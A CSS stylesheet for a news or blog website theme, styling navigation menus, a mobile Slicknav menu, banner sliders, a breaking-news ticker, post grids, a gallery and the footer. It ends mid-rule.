.nav.navbar-nav li.has-child i{
  display: inline-block;
}

.nav.navbar-nav > li > a {
    line-height: 3.5;
    font-size: 14px;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
    text-transform: uppercase;
    letter-spacing: 1.5px;
    padding:0;
    color: #333;
    position: relative;
    font-weight: 600;
}

.nav.navbar-nav > li > a:hover, .nav.navbar-nav > li.active > a,.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
    color: #f75656;
    background: none;
    text-decoration: none;
}

.nav.navbar-nav > li:last-child > a:after {
    display: none;
}

.nav.navbar-nav li ul {
    z-index: 99999;
    padding: 0;
    margin: 0;
    position: absolute;
    top: 66px;
    left: 0;
    width: 200px;
    display: none;
    background-color: #fff;
    border: 1px solid #EEE;
    border-top: 2px solid #f75656;
    -webkit-box-shadow: 0px 0px 12px -3px rgba(0, 0, 0, 0.4);
    -moz-box-shadow: 0px 0px 12px -3px rgba(0, 0, 0, 0.4);
    box-shadow: 0px 0px 12px -3px rgba(0, 0, 0, 0.4);
}

/*.nav.navbar-nav li:last-child ul, .nav.navbar-nav li:nth-last-child(2) ul  { left: auto; right:0; } */

.nav.navbar-nav li ul li a {
    border-bottom: 1px solid #E6E6E6;
    display: block;
    padding: 14px 20px;
    font-size: 13px;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    -o-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
    color: #333;
    font-weight: 400;
    letter-spacing: 0.5px;
    line-height: 1.25;
}

.nav.navbar-nav li > ul > li:last-child > a,
.navbar-nav li > ul > li > ul > li:last-child > a {
    border-bottom: 0;
}

.nav.navbar-nav li ul li:hover a {
    padding-left: 25px;
    padding-right: 15px;
}
.nav.navbar-nav li ul li a:hover{
  color: #f75656;
}

.nav.navbar-nav li ul li ul {
    position: absolute;
    left: 199px;
    top: -2px;
}

.nav.navbar-nav li ul li:hover ul li a {
    padding-left: 15px;
    padding-right: 15px;
}

.nav.navbar-nav li ul li ul li:hover a {
    padding-left: 20px;
    padding-right: 10px;
}

.nav.navbar-nav li ul li {
    display: block;
    text-align: left;
    margin: 0;
}


/* Mega Menu */

.navbar-nav > li.mega-menu {
    position: inherit;
    left: 0;
}

.navbar-nav > li.mega-menu ul {
    left: 0%;
    width: 100%;
    top: 36px;
    padding-top: 30px;
    padding-bottom: 30px;
}

.navbar-nav > li.mega-menu:hover > a,
.navbar-nav > li.mega-menu > a:hover,
.navbar-nav > li.dropdown:hover > a,
.navbar-nav > li.dropdown > a:hover,
.navbar-nav > li.dropdown.active > a,
.navbar-nav > li.dropdown.active > a:hover,
.navbar-nav > li:hover > a,
.navbar-nav > li.active > a {
    color: #f75656;
    background: transparent;
}

.mega-menu-inner {
    padding: 0 20px;
}

.bg-color-header .navbar-nav > li.dropdown:hover > a,
.bg-color-header .navbar-nav > li.dropdown > a:hover,
.bg-color-header .navbar-nav > li.dropdown.active > a,
.bg-color-header .navbar-nav > li.dropdown.active > a:hover,
.bg-color-header .navbar-nav > li:hover > a,
.bg-color-header .navbar-nav > li.active > a {
    color: #FFF;
}
.nav.navbar-nav > li > a:hover {
    color: #f75656;
}

.navbar-arrow > ul > li .arrow-indicator {
    margin-left: 7px;
    color: #CCC;
}

.navbar-arrow ul ul > li .arrow-indicator {
    position: absolute;
    top: 50%;
    right: 15px;
    margin-top: -8px;
    font-size: 16px;
    color: #CCC;
}

.megamenu-container .arrow-indicator {
    display: none;
}
#dark .navigation, #dark .header_menu{
  background: #df2c20;
  box-shadow: none;
  padding: 0;
}
 #dark .nav.navbar-nav li ul{
  background: #df2c20;
  border-color: #df2c20;
  border-top-color: #32373C;
 }
#dark .nav.navbar-nav li ul li a{
  border-color: #32373C;
 }
 #dark .nav.navbar-nav > li > a{
  padding: 5px 15px;
 }
 #dark .nav.navbar-nav > li > a, #dark .nav.navbar-nav li ul li a{
  color: #fff;
  font-weight: normal;
  letter-spacing: 0;

 }
 #dark .nav.navbar-nav > li.active > a, #dark .navbar-default .navbar-nav>.active>a, #dark .nav.navbar-nav > li > a:hover, #dark .nav.navbar-nav li ul li a:hover{
  color: #fff;
  background: #00000026;
 }
 #dark .nav-content-style-1 .nav.navbar-nav{
  text-align: left;
  padding: 0;
 }
 #dark .nav-content-style-1 .nav.navbar-nav li{
  margin: 0;
  float: left;
 }
 #dark .nav-content-style-1 .nav.navbar-nav li ul li{
  width: 100%;
 }
 #dark .nav-content-style-1 .nav.navbar-nav li ul{
  top: 59px;
 }
 #dark .nav-content-style-1 .nav.navbar-nav li ul li ul{
  top: -2px;
 }


@media only screen and (max-width: 1199px) and (min-width: 991px) {
  .nav.navbar-nav li, .nav-content-style-1 .nav.navbar-nav li{
    margin: 10px 4px !important;
  }
}

@media only screen and (max-width: 991px) {
    .logo-wrapper {
        width: 50%;
    }
    .navbar-nav-wrapper {
        width: 0%;
    }
    .navbar {
        margin: 0;
        padding: 0;
        -webkit-transition: none;
        -moz-transition: none;
        -ms-transition: none;
        -o-transition: none;
        transition: none;
    }
    .navbar-brand {
        line-height: 30px;
        -webkit-transition: none;
        -moz-transition: none;
        -ms-transition: none;
        -o-transition: none;
        transition: none;
    }
    .navbar-arrow > ul > li .arrow-indicator,
    .navbar-arrow ul ul > li .arrow-indicator {
        display: none;
    }

    ul.nav-mini{padding-right: 0;}

    ul.nav-mini li{margin-right: 5px; padding: 2px 6px;}
}

@media (max-width: 767px) {
    .navbar-nav .open .dropdown-menu > li > a {
        line-height: 23px;
    }
    .navbar.navbar-default {
        padding: 0;
    }
    #dark .navigation{
      padding: 5px 0;
    }
    #dark .navbar-nav-wrapper{
      display: none;
    }

    #sp-top-bar{top: 95px;}

    #sp-top-bar, #sp-top2{text-align: center;}

    #sp-top1 .nav-mini-wrapper{display: inline-block; float: none!important; margin:10px 0;}

    #sp-top-bar .sp-contact-info{display: inline-block;}


}

@media (min-width: 768px) {
    .navbar-nav {
        margin: 0;
    }

}

@media (max-width:639px) {
}


/**
 * Sticky Header
 */

.navbar-sticky {
    background: #fff;
    z-index: 99999;
    box-shadow: 0px 0px 5px #ccc;
    position: fixed !important;
    left: 0;
    top: 0;
    width: 100%;
}

.navbar-sticky.navbar-default {
    padding: 10px 0 8px;
}

.navbar-sticky .navbar-nav > li > ul {
    top: 66px;
}

.navbar-sticky .navbar-nav > li.mega-menu ul {
    top: 60px;
}


.transparent-header .navbar-sticky {
    padding:0;
    background-color: rgba(0, 0, 0, 0.9);
    margin: 0px;
    border: none;
}

.navbar.navbar-sticky .logo {padding: 5px 0 5px;}

.navbar.navbar-sticky .logo img{width: 85%;}

.navbar.navbar-sticky .nav.navbar-nav > li > a{line-height: 1.5;}


@media only screen and (max-width: 1199px) {}

@media only screen and (max-width: 991px) {

    #sp-top2.col-sm-9{padding-right: 0;}

    .sp-contact-info li{font-size: 12px; padding: 6px 4px;}

    .navbar-fixed-top {
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        clear: both;
    }

    .transparent-header .navbar-sticky{padding: 10px 0; background: transparent; border: 1px solid rgba(255, 255, 255, 0.2);}

    .slicknav_btn{top: 32px;}

    .slicknav_btn.slicknav_open:before, .slicknav_btn.slicknav_collapsed:before{font-size: 21px;}


}

@media (max-width: 767px) {}

@media (max-width: 479px) {}



/*
    Slicknav - a Mobile Menu
*/

.slicknav_menu {
    display: none;
}

.slicknav_btn {
    position: relative;
    display: block;
    vertical-align: middle;
    float: right;
    padding: 0.438em 0.625em 0.438em 0.625em;
    line-height: 1.125em;
    cursor: pointer;
}

.slicknav_menu .slicknav_menutxt {
    display: block;
    line-height: 1.188em;
    float: left;
}

.slicknav_menu .slicknav_icon {
    float: left;
    margin: 0.188em 0 0 0.438em;
}

.slicknav_menu .slicknav_no-text {
    margin: 0
}

.slicknav_menu .slicknav_icon-bar {
    display: block;
    width: 1.125em;
    height: 0.125em;
    -webkit-border-radius: 1px;
    -moz-border-radius: 1px;
    border-radius: 1px;
    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
}

.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar {
    margin-top: 0.188em
}

.slicknav_nav {
    clear: both
}

.slicknav_nav ul,
.slicknav_nav li {
    display: block;
    margin-bottom: 0;
}
.slicknav_nav li a i.fa-angle-down{
  display: none;
}

.slicknav_nav .slicknav_arrow {
    font-size: 0.8em;
    margin: 0 0 0 0.4em;
}

.slicknav_nav .slicknav_item {
    cursor: pointer;
}

.slicknav_nav .slicknav_row {
    display: block;
}

.slicknav_nav a {
    display: block
}

.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    display: inline
}

.slicknav_menu:before,
.slicknav_menu:after {
    content: " ";
    display: table;
}

.slicknav_menu:after {
    clear: both
}


/* IE6/7 support */

.slicknav_menu {
    *zoom: 1
}


/*
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size: 16px;
}


/* Button */

.slicknav_btn {
    margin: 0;
    text-decoration: none;
    background-color: transparent;
    padding: 0;
    position: absolute;
    top: 20px;
    right: 20px;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}


/* background color for responsive button */



.slicknav_btn.slicknav_open,
.slicknav_btn.slicknav_collapsed,
.slicknav_btn.slicknav_open:before,
.slicknav_btn.slicknav_collapsed:before {
    text-decoration: none !important;
    color: #f75656 !important;
    border: none;
}
#dark .slicknav_btn.slicknav_open,
#dark .slicknav_btn.slicknav_collapsed,
#dark .slicknav_btn.slicknav_open:before,
#dark .slicknav_btn.slicknav_collapsed:before {
    color: #fff !important;
}


.slicknav_btn.slicknav_open:before,
.slicknav_btn.slicknav_collapsed:before {
    font-size: 21px;
    color: #fff;
}

.slicknav_menutxt {
    line-height: 22px !important;
}

.slicknav_btn:focus {}


/* Button Text */

.slicknav_menu .slicknav_menutxt {
    color: #DFF2F2;
    font-weight: 400;
    font-size: 14px;
}


/* Button Lines */

.slicknav_menu .slicknav_icon-bar {
    background-color: #f5f5f5
}

.slicknav_menu {
    background: #383546;
    padding: 0;
    margin-top: 0;
}

.slicknav_nav {
    color: #B6B3C4;
    margin: 0;
    padding: 0;
    font-size: .875em
}

.slicknav_nav,
.slicknav_nav ul {
    list-style: none;
    overflow: hidden
}

.slicknav_nav ul {
    padding: 0;
    margin: 0;
}

.slicknav_nav ul li {
    border-bottom: 0;
}

.slicknav_nav .slicknav_row {
    padding: 0;
    margin: 0;
}

.slicknav_nav a {
    padding: 10px 15px;
    margin: 0;
    text-decoration: none;
    color: #B6B3C4;
    display: block;
    border-bottom: 1px solid rgba(255, 255, 255, 0.05);
    -o-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    transition: all 0.3s ease;
    font-weight: 400;
    text-transform: uppercase;
    font-size: 13px;
    text-align: left;
}

.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding: 10px 15px;
    margin: 0;
}

.slicknav_nav .slicknav_item {
    position: relative;
}

.slicknav_nav .slicknav_item a {
    border-bottom: none;
    display: block;
}

.slicknav_nav {
    position: absolute;
    top: 50px;
    left: 0;
    right: 0;
    background: #1F1D26;
}

.slicknav_nav ul li {
    padding-left: 0;
    background: #1F1D26;
}

.slicknav_nav ul li li {
    padding-left: 0;
}

.slicknav_nav ul li ul {
    padding-left: 15px;
    padding-right: 15px;
}

.slicknav_nav ul li ul a {
    padding: 10px 10px;
}

.slicknav_nav .slicknav_row:hover {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    background: #443E56;
    color: #FFF
}

.slicknav_nav a:hover {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    background: #443E56;
}

.slicknav_nav .slicknav_txtnode {
    margin-left: 15px;
}

.slicknav_nav .slicknav_arrow {
    font-size: 14px;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    padding-top: 13px;
    width: 50px;
    text-align: center;
    border-left: 1px solid rgba(255, 255, 255, 0.05);
}


/* plus-minus or arrow sign */

.slicknav_nav .slicknav_arrow:hover {
    background: rgba(255, 255, 255, 0.05);
}

.slicknav_menu .slicknav_icon {
    display: none;
}

@media only screen and (max-width: 991px) {


}

@media only screen and (max-width: 991px) and (max-width: 768px) {
    .slicknav_btn{
        top: 16px;
    }
}

@media (max-width: 767px) {

        #responsive-menu {
        display: none;
    }

        .slicknav_menu {
        display: block;
    }

    nav.navbar.navbar-default.navbar-fixed-top.with-slicknav {
      background: rgba(0, 0, 0, 0.5);
    }
}

@media (max-width: 479px) {
    .slicknav_btn {
        top: 4px;
        right: 0;
        width: 40px;
        height: 40px;
        line-height: 40px;
        text-align: center;
    }
    .slicknav_btn.slicknav_open:before,
    .slicknav_btn.slicknav_collapsed:before {
        color: #FFF;
    }
    .slicknav_nav {
        top: 50px;
    }
}


/* Header */
.navigation{
  position: relative;
  padding: 0;
  box-shadow: 0px 3px 5px #f7f7f770;
}
.navigation-content{
  position: relative;
}
.upper-head{
  background: #303e4b;
  padding: 5px 0 7px;
}
.header_menu{
  padding: 5px 0;
  background: #fff;
}
.header-date{
  display: inline-block;
}
.header-date p{
  display: inline-block;
  margin-bottom: 0;
  color: #e9e9e9;
  margin-right: 10px;
  font-size: 12px;
}
.logo h1, .logo p{
  margin-bottom: 0;
}
.logo p{
  padding-top: 5px;
  text-transform: capitalize;
  font-weight: 600;
}
.logo h1{
  font-weight: 600;
  line-height: 1;
}
ul.header-social-links li {
  display: inline-block;
  margin: 0;
}
.header-social-links a {
  color: #e9e9e9;
  transition: all ease-in-out 0.3s;
  padding: 8px;
  font-size: 12px;
}
.header-social-links a:hover{color: #f75656;}
.header-social-links a:last-child{
  padding-right: 0;
}
.searchbar{
  display: none;
  position: absolute;
  z-index: 5;
  top: 100%;
  right: 0;
  background: #303e4b;
  padding: 10px;
  width: 300px;
}
.searchbar i{
  background: #f75656;
  padding: 15px;
  position: absolute;
  top: 0px;
  right: 0;
  color: #fff;
  transition: all ease-in-out 0.3s;
}
.searchbar .form-group{
  position: relative;
  overflow: hidden;
}
.searchbar input[type=text]{
  margin-bottom: 0;
  padding: 10px 50px 10px 10px;
}
.nav.navbar-nav li ul li .searchbar a{
  padding: 0;
  border: none;
}

/*Banner */

#home_banner{
  position: relative;
  height: 600px;
  padding: 0;
  z-index: 3;
}
#home_banner_blog{
  position: relative;
  padding: 0;
  z-index: 5;
  height: 450px;
}
#home_banner_paradise{
  padding: 0;
  position: relative;
}
/* Swiper */
/* Slider Section */
.swiper-container {
  height: 100%;
  margin: 60px; }

.swiper-slide {
  overflow: hidden; }


.slide-inner {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background-size: cover;
  background-position: center; }

.slide-inner:after{
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: rgba(0,0,0,0.2);
}
.half-slide{
  width: 60%;
  height: 600px;
  top: 0;
  left: 0;
}
.quarter-slide{
  width: 40%;
  height: 300px;
  top: 0;
  left: 60%;
}
.quarter-slide-down{
  top: 50%;
}
.slide-overlay:after{
  position: absolute;
  content: '';
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background: linear-gradient(to top,rgba(0,0,0,1) 0%,rgba(0,0,0,1) 5%,rgba(0,0,0,0) 70%,rgba(0,0,0,0) 100%);
}
.swiper-button-next.swiper-button-white, .swiper-container-rtl .swiper-button-prev.swiper-button-white,
.swiper-button-prev.swiper-button-white, .swiper-container-rtl .swiper-button-next.swiper-button-white {
  background-image: none !important; }
  .swiper-button-next.swiper-button-white:before, .swiper-container-rtl .swiper-button-prev.swiper-button-white:before,
  .swiper-button-prev.swiper-button-white:before, .swiper-container-rtl .swiper-button-next.swiper-button-white:before {
    content: '\f3d6';
    font-family: 'Ionicons';
    font-size: 45px;
    position: absolute;
    right: 25px;
    color: #fff; }

.swiper-button-prev.swiper-button-white:before, .swiper-container-rtl .swiper-button-next.swiper-button-white:before {
  content: '\f3d5';
  left: 25px;
}

.home_banner_text{
  position: absolute;
  bottom: 10px;
  left: 0%;
  right: 0;
  margin: 0 auto;
  z-index: 2;
  width: 80%;
  padding: 5px 30px;
  text-align: center;

}
.in_th_030_slide_right .home_banner_text,
.fw_il_011_slide_right .home_banner_text{
  text-align: right;
  left: auto;
  margin-right: 0;
}
.in_th_030_slide_center .home_banner_text,
.fw_il_011_slide_left .home_banner_text{
  text-align: left;
  right: auto;
  margin-left: 0;
}
.home_banner_text_2{
  position: relative;
}
.home_banner_text h2{
  margin: 10px 0 6px;
}
#home_banner_paradise .home_banner_text h2{
  font-size: 50px;
  animation-delay: .5s;
  animation-timing-function: cubic-bezier(0.230,1.000,0.320,1.000);
}
#home_banner_paradise .home_banner_text .author-detail p{
  font-size: 15px;
}
.home_banner_text h2 a{
  color: #fff;
}
.home_banner_text h2 a:hover{
  color: #f75656;
}
.author-detail p{
  display: inline-block;
  padding-right: 5px;
  margin: 0;
}
.author-detail a{
  color: #333;
  transition: all ease-in-out 0.3s;
}
.author-detail a:hover{
  color: #f75656;
}
.home_banner_text p{
  margin: 0;
  color: #fff;
  padding-right: 5px;
  display: inline-block;
}
.home_banner_text .author-detail{
  padding: 0;
}
.post-tag a, .banner-tag a{
  margin-right: 5px;
}
.post-tag a:last-child, .banner-tag a:last-child{
  margin-right: 0;
}
/* Breaking News */
.breaking-news{
  padding: 0;
  position: relative;
  margin-top: 54px;
  display: inline-block;
  width: 100%;
}
marquee{
  background: #fbfbfb;
  border: 1px solid #f1f1f1;
  padding: 15px 0;
}
.breaking-news h3{
  display: inline-block;
  position: absolute;
  margin: 0;
  color: #fff;
  background: #f75656;
  padding: 16px 20px;
  z-index: 1;
}
.breaking-news marquee li{
  display: inline-block;
  margin: 0;
  padding: 0 12px;
  position: relative;
}
.breaking-news marquee li:before {
  position: absolute;
  content: '\f111';
  font-family: 'fontawesome';
  font-size: 8px;
  left: 0px;
  top: 6px;
}
/*Section Title */

.section-title{
  position: relative;
  margin-bottom: 25px;
}
.section-title h2{
  color: #303E4B;
  position: relative;
  padding-bottom: 20px;
}
.section-title:after{
  position: absolute;
  content: '';
  height: 1px;
  width: 100%;
  background:#cacaca;
  bottom: 0px;
  left: 0px;
}
.section-title h2:after, .comment-box h3:after, .comment-form h3:after{
  position: absolute;
  content: '';
  width: 15%;
  height: 1px;
  background: #999;
  bottom: 0px;
  left: 0;
  z-index: 1;
}
/* Trending Section */
section.top_trending {
  padding: 45px 0 0;
  position: relative;
}
section.most-viewed{
  padding-bottom: 0px;
}
.item-large, .item-medium, .list-item{
  position: relative;
  overflow: hidden;
  transition: all ease-in-out 0.5s;
}
.item-small{
  float: left;
  position: relative;
  overflow: hidden;
  margin-bottom: 15px;
  padding-bottom: 15px;
  border-bottom: 1px dashed #ddd;
}
.item-small:last-child{
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}
.latest_posts .item-large{
  margin-bottom: 25px;
}
.item-large-image{
  background-color: #337ab7;
  position: relative;
  overflow: hidden;
}
.item-large-image img{
  opacity: 1;
  transform: scale(1.06);
  position: relative;
  transition: all ease-in-out 1.5s;
}
.item-large:hover img{
  opacity: 0.6;
  transform: scale(1);
}
.comment-bubble {
 width: 50px;
 height: 35px;
 background: #fff;
 position: absolute;
 right: 10px;
 top: 10px;
 z-index: 2;
 border-radius: 30px;
}
.comment-bubble:before {
  content:"";
  position: absolute;
  right: 40%;
  top: 100%;
  width: 0;
  height: 0;
  border-left: 0px solid transparent;
  border-top: 10px solid #fff;
  border-right: 10px solid transparent;
}
.comment-bubble a{
  color: #333;
  padding: 19px;
  line-height: 1.8;
  font-size: 20px;
  font-weight: 500;
}
.comment-bubble a:hover{color: #f75656}
.image-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.image-overlay:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(255,255,255,0.4);
  content: '';
  transition: all ease-in-out 0.6s;
  transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -110%, 0);
}
.item-large .image-overlay:before{
  background: rgba(255,255,255,0.1);
}
.item-large:hover .image-overlay:before{
  transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 110%, 0);
}
.item-large-content{
  text-align: center;
  padding: 15px 30px;
  position: absolute;
  top: 75%;
  background: #0000007a;
  transition: all ease-in-out 0.3s;
}
.item-large-content h3 a, .item-large-content p, .item-large-content .author-detail a, .item-large-content .author-detail p{
  color: #fff;
  margin: 0;
}
.item-large-content h3 a:hover, .item-large-content .author-detail a:hover{
  opacity: 0.8;
}
.item-large-content p{
  margin-top: 15px;
}
.item-large-content .author-detail{
  padding-bottom: 0;
}
.item-large:hover .item-large-content{
  top: 28%;
}
.item-small-image{
  width: 28.3%;
  float: left;
  margin-right: 15px;
  overflow: hidden;
  position: relative;
}
.item-small-content h4{
  margin-bottom: 0;
  line-height: 1.45;
}
.item-small-content .author-detail{
  padding: 2px 0 9px;
}
.home_banner_text .author-detail a, .item-medium-content a{
  color: #fff;
}
.home_banner_text .author-detail a:hover, .item-medium-content a:hover{
  color: #f75656;
}
.item-medium-image, .list-image, .list-item-1{
  position: relative;
  overflow: hidden;
}
.item-small-image img, .item-medium-image img, .list-image img, .list-item-1 img{
  position: relative;
  transition: all ease-in-out 0.3s;
}
.item-small:hover .image-overlay:before,
.item-medium:hover .image-overlay:before,
.blog-post:hover .image-overlay:before,
.list-item:hover .image-overlay:before,
.list-item-1:hover .image-overlay:before{
  transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 110%, 0);
}
.item-medium:hover img, .blog-post:hover img, .list-item:hover img{
  transform: rotate(5deg) scale(1.2);
}
.item-medium:hover, .item-large:hover{
  box-shadow: 1px 1px 10px #ccc;
}
.item-medium:after {
  position: absolute;
  content: '';
  height: 100%;
  width: 100%;
  top: 0;
  background: linear-gradient(to top,rgba(0,0,0,1) 0%,rgba(0,0,0,1) 10%,rgba(0,0,0,0) 70%,rgba(0,0,0,0) 100%)
}
.item-medium .image-overlay:before, .blog-post .image-overlay:before{
  transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 15deg) translate3d(0, -110%, 0);
}
.item-medium-content {
  padding: 15px;
  text-align: center;
  position: absolute;
  width: 100%;
  bottom: 0;
  z-index: 1;
}
.author-detail{
  padding: 8px 0 10px;
}
.author-detail p{
  font-size: 13px;
}
.item-medium-content h3 a, .item-medium-content p{
  color: #fff;
}
.item-medium h3{
  transition: all ease-in-out 0.3s;
  border-bottom: 1px solid #8a8a8a;
  margin-bottom: 0;
  padding-bottom: 11px;
}
.item-medium:hover h3{
  padding-bottom: 15px;
}
.item-medium h3 a:hover{
  color: #f75656;
}
.categories .mix{
  display: inline-block;
}
.category-box{
  position: absolute;
  top: 3px;
  right: 0;
  z-index: 1;
}
ul.post-category {
  padding: 3px;
  list-style: none;
  margin-bottom: 30px;
  display: inline-block;
}
ul.post-category li {
  display: inline-block;
  padding: 7px 15px;
  cursor: pointer;
  transition: all ease-in-out 0.3s;
  margin-bottom: 0;
  font-weight: 400;
}
ul.post-category li i{
  font-size: 12px;
}
ul.post-category li:hover, ul.post-category li.mixitup-control-active{
  background: #32373C;
  color: #fff;
}
section.latest_posts{
  padding-bottom: 55px;
}
section.buy-now, div.buy-now{
  background: url(../images/2250x1500.jpg) no-repeat;
  background-size: cover;
  background-position: center;
  background-attachment: fixed;
  position: relative;
  padding: 50px 0 60px;
}
.buy-now-content{
  position: relative;
  z-index: 1;
  text-align: center;
  width: 80%;
  margin: 0 auto;
}
.buy-now h2{
  color: #fff;
  font-size: 40px;
  margin-bottom: 25px;
}
.buy-now p{
  color: #fff;
  margin-bottom: 35px;
  font-size: 18px;
  line-height: 1.8;
}

/* Fashion Section */
section.fashion{
  padding-top: 0;
}
.item-margin{
  margin-bottom: 4px;
}
section.fashion h3.item-medium-font{
  font-size: 18px;
}
.fashion .row{
  margin: 0 -2px;
}
.fashion .col-md-3, .fashion .col-md-6{
  padding: 0 2px
}

/* Gallery */

section.gallery{
  padding-top: 0;
}
.gallery .row{
  margin: 0 -2px;
}
.gallery .col-md-4{
  padding: 0 2px;
}
.gallery-item{
  margin-bottom: 4px;
  position: relative;
}
.gallery-image{
  overflow: hidden;
}
.gallery-image img{
  transition: all ease-in-out 1.5s;
}
.gallery-text{
  position: absolute;
  top: 0;
  left: 0;
  background: #00000094;
  height: 100%;
  width: 100%;
  text-align: center;
  vertical-align: middle;
  padding-top: 77px;
}
.gallery-text h3 a{
  color: #fff;
}
.gallery-text h3 a:hover{
  color: #f75656;
}
.gallery-text .author-detail{
  padding: 13px 0 0;
}
.gallery-text .author-detail p{
  color: #ccc;
}
.gallery-item:hover .gallery-image img{
  transform: scale(1.1);
}
.gallery .author-detail a{
  color: #ccc;
}
.gallery .author-detail a:hover{
  color: #fff;
}
.ad1{
  padding: 55px 0 5px;
}
.ad1-content{
  text-align: center;
}
.ad1-content img{
  width: 85%;
}
/* Footer */

footer{
  padding: 40px 0 80px;
  background: #000 url(../images/footerbg.png) no-repeat;
  background-size: 100%;
  background-attachment: fixed;
  position: relative;
}
.footer-content{
  position: relative;
  z-index: 1;
}
footer h3{
  color: #fff;
  padding-bottom: 15px;
  border-bottom: 1px solid #777;
  margin-bottom: 15px;
}
footer .footer-slider h3{
  text-align: center;
  display: inline-block;
  margin-bottom: 18px;
}
footer form{
  position: relative;
}
footer form .form-group{
  position: relative;
  overflow: hidden;
}
.newsletter i {
  background: #ed3030;
  padding: 14px;
  position: absolute;
  top: 0px;
  right: 0;
  color: #fff;
  transition: all ease-in-out 0.3s;
}
.newsletter i:hover{
  background: #f75656;
}
.newsletter input[type=text] {
    padding: 10px 70px 10px 25px;
    margin-bottom: 0;
}
footer p{
  color: #c4c4c4;
  margin-bottom: 20px;
}
footer ul li{
  margin-bottom: 20px;
}
footer ul li:last-child{
  margin-bottom: 0;
}
footer ul li a{
  color: #c4c4c4;
  transition: all ease-in-out 0.3s;
}
footer ul li a:hover{
  color: #fff;
}
footer .footer-slider{
  margin-bottom: 80px;
}
.footer-slider-image{
  position: relative;
}
footer .header-social-links a{
  font-size: 18px;
}
.footer-copyright{
  padding: 100px 0 20px;
}
.copyright-content{
  position: relative;
}
.copyright-content:before, .copyright-content:after{
  position: absolute;
  content: '';
  width: 35%;
  border-top:1px solid #555;
  left: 0;
  right: 0;
  margin: 0 auto;
}
.copyright-content:before{
  top: -20px;
}
.copyright-content:after{
  bottom: -20px;
}
.copyright-content span{
  color: #c4c4c4;
}
.copyright-content a{
  color: #ed3030;
}
.copyright-content a:hover{
  color: #f75656;
}
.slick-prev:before, .slick-next:before{
  background: #000000;
  padding: 0 10px 3px;
  opacity: 0.9;
}
.footer-slider .slick-next{
  right: -1px;
}
.footer-slider .slick-prev{
  left: -1px;
}

#back-to-top {
  position: fixed;
  z-index: 1000;
  bottom: 20px;
  right: 20px;
  display: none;
}
#back-to-top a {
  display: block;
  width: 40px;
  height: 40px;
  border:1px solid #ccc;
  background: #fff url(../images/backtotop.png) no-repeat center center;
  text-indent: -9999px;
  -webkit-border-radius: 100px;
  -moz-border-radius: 100px;
  border-radius: 100px;
  -webkit-transition: 0.2s all linear;
  -moz-transition: 0.2s all linear;
  -o-transition: 0.2s all linear;
  transition: 0.2s all linear;
}

/* Detail Page */
section.item-content{
  position: relative;
}
section.page-cover{
  padding: 50px 0 0 0;
}
.cover-content{
  position: relative;
  z-index: 1;
  padding-top: 110px;
  margin: 0 auto;
}
.cover-content h1{
  font-size: 44px;
  font-weight: 600;
  line-height: 1.5;
  margin-bottom: 0px;
}
.cover-content .author-detail a.tag{
  color: #fff
}
.cover-content .author-detail p{
  font-size: 15px;
}
.item-detail p:first-child:first-letter{
  font-size: 80px;
  color: #f75656;
  float: left;
  display: block;
  line-height: 1;
  padding-right: 10px;
  font-weight: 400;
}
.item-detail .detail-image{
  margin-bottom: 25px;
}
.item-wrapper blockquote, .blockquote-upper blockquote{
  border-left: none;
  position: relative;
  padding: 50px 20px;
  background: url(../images/2250x1500.jpg) no-repeat;
  background-size: cover;
  background-position: center;
  text-align: center;
}
.blockquote-upper blockquote{
  margin-bottom: 0;
}
.item-wrapper blockquote p, .blockquote-upper blockquote p{
  font-weight: 600;
  font-size: initial;
  color: #fff;
  position: relative;
  z-index: 1;
  margin: 0;
}
.share-buttons{
  text-align: center;
}
a.btn-large{
  padding: 10px 70px;
  color: #fff;
  transition: all ease-in-out 0.3s;
  float: left;
}
a.btn-facebook{
  background: #1c3a78;
}
a.btn-twitter{
  background: #006dbf;
  float: right;
}
a.btn-large:hover{
  background: #333;
}
.share-buttons p{
  display: inline-block;
  margin: 0;
}
.share-buttons p span{
  font-weight: 400;
  font-size: 25px;
}
.item-tags{
  clear: both;
  padding: 30px 0;
  text-align: center;
}
.item-tags a.tag-blue{
  color: #a3a3a3;
  background: transparent;
  border: 1px solid #a3a3a3;
}
.item-tags a.tag-blue:hover{
